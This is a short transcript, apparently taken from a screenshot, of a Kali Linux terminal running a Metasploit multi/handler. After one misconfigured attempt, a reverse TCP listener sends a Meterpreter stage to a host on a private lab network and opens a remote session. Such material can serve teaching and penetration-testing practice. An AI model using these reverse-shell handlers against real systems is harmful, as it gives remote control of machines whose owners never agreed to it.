 root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBi
ndAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (179779 bytes) to 192.168.56.100
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.100:49718) at 2018-03-21 20:30:55 -
0400
meterpreter >